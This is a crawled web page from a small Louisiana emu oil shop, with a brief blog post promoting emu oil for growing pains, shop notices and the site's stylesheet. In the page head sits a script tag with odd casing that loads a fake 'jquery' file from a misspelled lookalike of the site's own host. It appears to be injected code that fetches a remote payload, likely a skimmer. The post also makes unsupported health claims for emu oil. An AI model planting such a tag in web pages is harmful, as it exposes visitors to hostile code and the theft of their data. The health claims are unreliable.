

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.denisbakeremus.com/blog/post/3640388
body_size: 6879
content:
<!DOCTYPE html>
<html>
<head>
<title>Growing Pains</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:14px; font-family:Arial; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Arial; font-size:14px; }
a:link, a:visited, a:hover, a:active { color:#0000cc; }
body { font-family:Arial; font-size:14px; color:#000000; }
.button.edge.on { background-color:#143f66 !important; color:#ffffff !important; }
.subheading { font-weight:bold; font-family:Arial; font-size:17px; color:#004382; margin-bottom:8px; }
.blog { color:grey; }
.blog > .border > .title { padding:5px; color:#82c4ff; }
.blog .heading { margin-bottom:10px; }
.blog .subheading { margin-bottom:10px; }
.blog-text { color:black; }
.blog-byline { font-size:0.9em; padding:10px 0px; }
.blog-comments { list-style:decimal; list-style-position:outside; padding-left:15px; }
.blog-comment-author { color:black; font-weight:bold; }
.blog-comment-text { padding:10px 0px; }
.blog > .border { color:#82c4ff; }
.blog > .border table { color:#000000; }
.blog ul { list-style-type:disc; margin-left:15px; }
.blog ol { list-style-type:decimal; margin-left:15px; }
.bodycontainer { background:#336699; }
.bottomcontainer { padding:15px 0px; }
.breadcrumbscontainer { padding-bottom:15px; padding-left:15px; }
.centercontainer { width:665px; vertical-align:top; padding-bottom:15px; }
.contentcontainer { margin:0px auto; margin-bottom:15px; width:880px; }
.logocontainer { cursor:pointer; vertical-align:middle; height:50px; width:880px; margin:0px auto; position:relative; }
.margin { margin:0px 15px; }
.navigation.popup { padding:0px; text-align:left; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#999; }
.pageimagecontainer { text-align:center; padding-top:10px; }
.pagetitlecontainer { background-image:url('/essence/pagetitle_background.img?grill.image.colorize.color=004382'); background-repeat:repeat-x; padding-bottom:15px; }
.sidecontainer { background-color:#eff3f8; vertical-align:top; padding-bottom:15px; width:200px; }
.siteelements { position:absolute; top:5px; right:0px; z-index:10; color:#145194; }
.siteelements a { color:#145194; font-weight:bold; font-size:12px; }
.siteimagecontainer { bottom:2px; position:absolute; left:0px; right:0px; text-align:center; }
.sitenavigation { padding-left:20px; margin:0px auto; width:880px; }
.sitenavigation .item { padding-right:30px; }
.sitenavigationcontainer { background-image:url(/essence/navbar.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&cache=1767188506141); min-height:28px; border-bottom:2px solid #7b98bd; text-align:center; }
.topcontainer { height:50px; position:relative; background-image:url('/essence/header.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&header.image.colorize.color=7b98bd&cache=1767188506141'); background-repeat:repeat-x; background-color:#555555; }
#center .border { border:1px solid #3c77ad; margin:0px 15px; }
#center .border .title { background-color:#3c77ad; padding:5px 10px; color:#fff; }
#center .border .content { padding:10px; }
#left .border .content, #right .border .content { margin:15px; }
#left .border .title, #right .border .title { background-color:#3c77ad; padding:5px 15px; color:#fff; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_2', {});
	new Scroll('comment_3640388_bounds', {"handle": "comment_3640388_thumb"});
	new Expand('title_1', {"expanded": [""]});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(2544326);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-15825764-1']);
  _gaq.push(['_setDomainName', 'denisbakeremus.com']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.2544326.min.js></scRIpt>

<div class="topcontainer">
    <div class="logocontainer"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter"> • </span><a class="link" href="/sitemap">Site Map</a><span class="delimiter"> • </span><a class="link" href="/cart">Check Out</a></div>
<div class="logo" alt="EMU OIL - LIFE JUST GOT BETTER!">
<div style="width: 650px; position: absolute; margin-top: 5px;">
<div style="float: left;"><img src="/files/2544326/uploaded/fred_r1_c2.jpg"/></div>
<div style="float: left;"><img src="/files/2544326/uploaded/topanimation1.gif"/></div>
</div></div>
</div>
</div>
<div class="sitenavigationcontainer"><div class="sitenavigation">
<a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=Home&amp;context.state=ndd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top first" id="navigation1" style="z-index:650;">
</span>
<a class="link" href="/common" id="navigationhandle2"><img class="dynamicimage" alt="Common Uses" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=Common+Uses&amp;context.state=ddd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top" id="navigation2" style="z-index:550;">
</span>
<a class="link" href="/aboutoil" id="navigationhandle3"><img class="dynamicimage" alt="About Emu Oil" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=About+Emu+Oil&amp;context.state=ddd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top" id="navigation3" style="z-index:450;">
</span>
<a class="link" href="/aboutus" id="navigationhandle4"><img class="dynamicimage" alt="About Us" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=About+Us&amp;context.state=ddd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top" id="navigation4" style="z-index:350;">
</span>
<a class="link" href="/order" id="navigationhandle5"><img class="dynamicimage" alt="Products-Shop" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=Products-Shop&amp;context.state=ddd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top" id="navigation5" style="z-index:250;">
</span>
<a class="link" href="/contact" id="navigationhandle6"><img class="dynamicimage" alt="Contact Us" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=Contact+Us&amp;context.state=ddn&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top last" id="navigation6" style="z-index:150;">
</span>
</div>
</div>
<div class="bodycontainer">
    <div class="pageimagecontainer"></div>
    <div class="imagebordercontainer"><table class="contentcontainer imageborder">
<tr class="boundary">
<td class="topleft"><img src="/essence/content.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&state=topleft&title.font=Arial&title.font.size=19&cache=1767188506141"></td>
<td class="top" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=top&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);"></td>
<td class="topright"><img src="/essence/content.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&state=topright&title.font=Arial&title.font.size=19&cache=1767188506141"></td>
</tr>
<tr>
<td class="left" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=left&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);"></td>
<td class="center content" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=center&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);">
    <table style="width:880px;">
        <tr>
            <td class="breadcrumbscontainer"><div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="/blog/post/3640388">Blog</a></div>
</td>
            <td class="welcomecontainer"></td>
            <td style="width:15px;" rowspan="4"></td>
        </tr>
        <tr>
            <td class="pagetitlecontainer" colspan="2"></td>
        </tr>
        <tr>
            <td class="centercontainer">
                <div class="areapanel" id="center"><div class="space margin"><div  class="space pageforum" id="pageelement_pageforum_0">
<div class="blog">
<div class="blog-text"><span style="color: rgb(20, 24, 35); font-family: Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 14px; line-height: 19.31999969482422px; background-color: rgb(255, 255, 255);">Featured use for Emu Oil today is for Growing Pains. Emu Oil is very good for aches and pains in the joints and muscles.</span><br style="color: rgb(20, 24, 35); font-family: Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 14px; line-height: 19.31999969482422px; background-color: rgb(255, 255, 255);">
<a href="http://www.denisbakeremus.com" rel="nofollow" style="color: rgb(59, 89, 152); cursor: pointer; text-decoration: none; font-family: Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 14px; line-height: 19.31999969482422px; background-color: rgb(255, 255, 255);" target="_blank">http://www.denisbakeremus.com</a></div>
<div class="blog-byline">Posted by Denis Baker on July 28, 2014 at 7:56 AM under <div class="panel"><a class="link" href="/blog/label/Announcements">Announcements</a></div>
 &#149 0  comments</div>
		<div class="border advancedgroup"><div class="title trigger" id="title_1"><span class="trigger advancedbutton"></span><span class="latch"></span>
<div class="content">
Leave a Comment:</div>
</div>
<div class="container"><div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:280px;"><span class="bounds"><input class="input textfield" name="author_3640388" id="author_3640388" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:280px;"><span class="bounds"><input class="input textfield" name="email_3640388" id="email_3640388" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Website</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:280px;"><span class="bounds"><input class="input textfield" name="website_3640388" id="website_3640388" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Comment</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="comment_3640388_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="comment_3640388_bounds" style="height:128px; min-height:50px;">
<textarea class="input textarea" name="comment_3640388" id="comment_3640388" scrollleft="0" scrolltop="0"></textarea>
<br></div>
<div class="texthandle" id="comment_3640388_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Your Code</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text.encrypted=cf71da5158994967&amp;cache=1767188506141"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code*</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier" id="verifier" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="submit_3640388" id="submit_3640388" value="Submit" type="submit"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden" id="verifyhidden" value="cf71da5158994967" type="hidden">
</td>
</tr>
</table>
</form>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</div></div>
<div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div class="pagetext" id="pageelement_569098098">
<div class="panel"><p style="text-align: center;"><a href="/store/2544326/order"><strong><span style="font-size: medium;">For A Listing Of All Of Our Emu Oil Products Click Here.</span></strong></a></p>
</div>
</div>
<div class="pagetext" id="pageelement_569358528">
<div class="panel"><p align="center" style="text-align: center;"><span style="color: #000000; background-color: #ffffff; font-size: small;"><strong>Visa, Master Card, Discover, Pay Pal, Checks And Money Orders Accepted.</strong></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
            </td>
            <td class="sidecontainer"> 
                <div class="areapanel" id="left"></div>
<div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><h2 class="subheading">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_4920" id="searchsmall_4920" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_518"><h2 class="subheading">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div class="pagetext" id="pageelement_593648136">
<div class="panel"><p>Shipping $5.00 inside USA $25.00 outside USA. Customs Fees are the responsibility of Buyer.</p>
</div>
</div>
<div class="pageimage" id="pageelement_569310730">
<div><table class="center">
<tr>
<td>
<img class="dynamicimage" alt="Visa, Master Card, Discover, PayPal, Checks And Money Orders Accepted Through The Regular Check Out Button. Amazon Checkout Also Accepted Through The Separate Amazon Checkout Button." title="Visa, Master Card, Discover, PayPal, Checks And Money Orders Accepted Through The Regular Check Out Button. Amazon Checkout Also Accepted Through The Separate Amazon Checkout Button." src="/account/images/autoresize.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;picture.width.max=170&amp;picture.image.url=%2Ffiles%2F2544326%2Fuploaded%2Fvisa_mc_discover_logos+%281%29.JPG&amp;cache=1767188506141"><div class="caption" style="color:#000000;"><br>
</div>
</td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
<div  class="pageemailfriend" id="pageelement_566426852">
<a class="link" href="mailto:?subject=Check Out This Interesting Page On Emu Oil&amp;body=http://www.denisbakeremus.com/blog/post/3640388"><div class="panel"><span class="label left" style="line-height:16px; background-image:url(&apos;/account/images/email_friend_left.png?size=16&apos;); padding-left:20px;">Email A Friend</span></div>
</a><br clear="all"></div>
<div class="space pagetext" id="pageelement_566583950">
<div class="panel"><p style="text-align: center;"><a href="https://www.storesonlinepro.com/store/2544326/order"><span style="color: #000000;"><strong>All Products Contain Pure Emu Oil.</strong></span></a></p>
</div>
</div>
</div>
</div>
</div>
</div>
            </td>
        </tr>
        <tr>
            <td class="bottomcontainer" colspan="2"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space border">
<div class="content">
<div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/common">Common Uses</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/aboutus">About Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/aboutoil">About Emu Oil</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/order">Products-Shop</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/links">Links-Blogs</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/articles">Articles</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/articles2">Articles 2</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/testimonials">Testimonials</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/discomfort">Discomfort</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/scars">Scars</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/skindisorder">Skindisorder</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dermatitis">Dermatitis</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/suffering">Suffering</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/stiffness">Stiffness</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/wrinkles">Wrinkles</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/miscellaneous">Miscellaneous</a></div>
</div></div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_615441064">
<div class="panel"><strong><a href="http://www.denisbakeremus.com/purpleemuoil">Purple Emu Emu Oil</a> is available by clicking <a href="http://www.denisbakeremus.com/purpleemuoil">Order Here</a> and on many other pages of this website.<br>
<br>
Mention the season Winter of 2026 in the comment section of your Emu Oil Products Order Form and I will send you free of charge a little something extra along with your order.</strong><br>
<br>
<strong>Emu Oil is currently available locally in Bastrop, Louisiana at Pearce Pharmacy, Lee&#39;s Pharmacy, Nutrition Point, Etc. Catering and C and K Gardens. Emu Oil is also currently available in Monroe, Louisiana at Thurmanize on Hudson Lane.</strong></div>
</div>
<div  class="space pagecode" id="pageelement_631473062" ><marquee behavior="scroll" direction="left" scrollamount="3"><b>Featured use for Emu Oil this month is Psoriasis Care. The special this month is Purple Emu Psori-Care 11 Psoriasis Cream 4 oz. Jar. Regular price $18.00.
Special price $13.00.</marquee>
</div></div>
<div class="space border">
<div class="content">
<div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
<span style="color: #000000; background-color: #ffffff;"><strong><a href="/store/2544326/statements">Privacy &amp; Terms of Use Statements</a></strong></span></center>
<center><span style="color: #000000; background-color: #ffffff;"><strong>
Copyright &copy; Denis Baker Emus Emu Oil       Bastrop, LA
</strong></span><br/><span style="color: #000000; background-color: #ffffff;"><strong>
<a href="mailto:bkdenis@yahoo.com" title="bkdenis@yahoo.com">bkdenis@yahoo.com</a></strong></span>
</center></div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
</td>
        </tr>
    </table>
    </td>
<td class="right" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=right&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);"></td>
</tr>
<tr class="boundary">
<td class="bottomleft"><img src="/essence/content.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&state=bottomleft&title.font=Arial&title.font.size=19&cache=1767188506141"></td>
<td class="bottom" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=bottom&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);"></td>
<td class="bottomright"><img src="/essence/content.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&state=bottomright&title.font=Arial&title.font.size=19&cache=1767188506141"></td>
</tr>
</table>
</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.denisbakeremus.com/server-css/input.css?cache=2450324499
body_size: 4314
content:
.toggles .input { width:1px; }
.toggles td { padding:2px; white-space:nowrap; }
.toggles.lines td { padding:6px 0px 4px 6px; }
.toggles.lines tr + tr { border-top:1px solid #bbb; }
.toolbutton .icon { background-repeat:no-repeat; background:position: 0px 0px; width:16px; height:16px; }
.textbounds { position:relative; line-height:18px; overflow:hidden; border:1px solid #bbb; }
.texthandle { background-color:#bbb; height:7px; }
.textarea { line-height:16px; font-size:11px; position:absolute; top:0px; bottom:0px; right:0px; left:0px; overflow:auto; border:none; margin:0px; background-color:white; padding:2px 3px; outline-width:0px; resize:none; }
.textarea * { font-family:inherit; }
.textarea.code { white-space:pre; }
.moz .textarea { width:100%; height:100%; padding:0px; }
.ie .textarea { width:100%; height:100%; padding:0px; }
.chrome .textarea { width:100%; height:100%; padding:0px; }
.contextmenu .contextmenuitem { min-width:100%; }
.contextmenu .contextmenuitem, .contextmenu .contextmenuitem[disabled]:active { border:0px solid transparent; background:transparent; padding:0px; padding:2px 23px 4px 18px; margin:0px; white-space:nowrap; text-align:left; font-size:12px; line-height:12px; }
.contextmenu .contextmenuitem[disabled] { background-color:transparent !important; filter:alpha(opacity=35); opacity:0.35; color:#333 !important; }
.contextmenu .contextmenuitem .arrow { position:absolute; font-size:12px; line-height:18px; right:4px; top:0px; }
.contextmenu .contextmenuitem .check { position:absolute; display:none; font-size:12px; line-height:18px; left:4px; top:0px; }
.contextmenu .contextmenuitem.on .check { display:block; }
.activeparent { outline:1px dashed red; }
tr.activeparent { border:1px dashed red; }
.usermenu { cursor:pointer; display:inline-block; color:white; font-weight:bold; padding:4px 10px; border:1px solid transparent; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; user-select:none; -moz-user-select:none; -webkit-user-select:none; -ms-user-select:none; -o-user-select:none; -khtml-user-select:none; }
.usermenu:hover { border-color:#888; }
.usermenu.active { border-color:#888; filter:alpha(opacity=70); opacity:0.7; }
.slider { width:50px; text-align:right; margin-right:4px; }
.slidergroup { position:relative; display:inline-block; line-height:18px; vertical-align:middle; }
.sliderslot { position:absolute; width:100%; top:6px; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; height:4px; background-color:#bbb; border:1px solid #999; }
.sliderthumb { position:absolute; top:3px; left:0px; width:12px; height:12px; background:url('/server/images/thumb.png') no-repeat; }
.mobilebutton { min-width:45px; margin:0; display:inline-block; border:1px solid rgba(0,0,0, 0.4); border:1px solid rgba(0,0,0, 0.4); background-color:transparent; white-space:nowrap; cursor:pointer; padding:0px 5px; -webkit-border-radius:5px; -webkit-box-shadow:0 1px 0 rgba(255,255,255, 0.25), inset 0 1px 1px rgba(0,0,0, 0.2); background-image:-webkit-gradient(linear, left top, left bottom, from(#8fa3bc), to(#4b709b), color-stop(0.5, #5b7ba2), color-stop(0.51, #496e9a)); }
.mobilebutton .buttontext { display:inline-block; vertical-align:baseline; line-height:20px; white-space:nowrap; text-shadow:rgba(0,0,0, 0.4) 1px 1px 1px; color:#fff; font-weight:bold; }
.mobilebutton.leftarrow { margin-left:10px; position:relative; line-height:20px; }
.mobilebutton.leftarrow div.leftarrow { position:absolute; z-index:1; top:3px; left:-5px; -webkit-transform:rotate(51deg); }
.mobilebutton.leftarrow div.leftarrow span { -webkit-transform:skew(15deg); display:block; width:11px; height:12px; background:-webkit-gradient(linear, left top, right bottom, from(#8fa3bc), to(#4b709b), color-stop(0.5, #5b7ba2), color-stop(0.51, #496e9a)); -webkit-border-radius:1px; border:1px solid rgba(0,0,0, 0.4); border-right:0; border-top:0; -webkit-box-shadow:0 1px 0 rgba(255,255,255, 0.25); }
.mobilebutton.leftarrow .buttontext { padding-left:3px; }
.autocomplete { padding:5px 0px; min-width:150px; background-color:#fff; border:1px solid #bbb; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; box-shadow:0px 0px 10px #888; -moz-box-shadow:0px 0px 10px #888; -webkit-box-shadow:0px 0px 10px #888; position:absolute; cursor:default; z-index:1000; }
.textfieldborder { position:relative; display:inline-block; line-height:20px; height:20px; border:1px solid #bbb; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; background-color:white; }
.textfieldborder .textfield { position:absolute; top:0px; bottom:0px; left:0px; right:0px; border:none; margin:0px; padding:0px 2px; }
.textfieldborder .bounds { position:absolute; top:0px; bottom:0px; left:0px; right:0px; }
.textfieldborder .pickbutton { position:absolute; top:0px; bottom:0px; right:0px; width:24px; border-left:1px solid #bbb; text-align:center; border-bottom-right-radius:3px; -moz-border-radius-bottomright:3px; -webkit-border-bottom-right-radius:3px; border-top-right-radius:3px; -moz-border-radius-topright:3px; -webkit-border-top-right-radius:3px; background-image:url('/server/images/gradient.png'); background-position:bottom; background-color:#fdfdfd; }
.textfieldborder .pickbutton:active { background-image:url('/server/images/gradient-invert.png'); background-position:top; }
.textfieldborder .pickbutton + .bounds { right:25px; }
.moz .textfieldborder input { width:100%; padding:1px 0px; height:18px; }
.ie .textfieldborder input { width:calc(100% - 4px); }
.chrome .textfieldborder input { width:calc(100% - 4px); width:-webkit-calc(100% - 4px); }
.autoedit { border-color:transparent; background-color:transparent; }
.autoedit:hover { border-color:#bbb; }
.autoedit .textfield { border-color:transparent; background-color:transparent; }
.autoedit .pickbutton { display:none; }
.textfield.required { background:url('/server/images/asterisk-icon.png') white no-repeat 99%; }
.selected .autoedit .input:focus { color:#333; }
.filefield { position:relative; display:inline-block; }
.filefield.edge { border:1px solid #bbb; }
.filefield.over { outline:2px solid blue; }
.filefield img { vertical-align:top; }
.filefield .file { position:absolute; left:6px; right:6px; bottom:6px; display:inline-block; padding:0px 22px 0px 8px; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; background-color:#a8d0f5; line-height:14px; }
.filefield .name { position:relative; white-space:nowrap; padding-right:16px; overflow:hidden; text-overflow:ellipsis; width:100%; display:block; }
.filefield .remove { cursor:pointer; position:absolute; right:0px; top:0px; bottom:0px; padding:0px 4px; color:#888; }
.filefield .edge { position:absolute; top:-1px; bottom:-1px; right:-1px; left:-1px; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; border:1px solid #5078b5; }
.filefield .progress { position:absolute; top:0px; bottom:0px; right:0px; width:100%; filter:alpha(opacity=100); opacity:1; background-color:white; display:none; }
.filefieldinput { position:fixed; left:-10000px; visibility:hidden; }
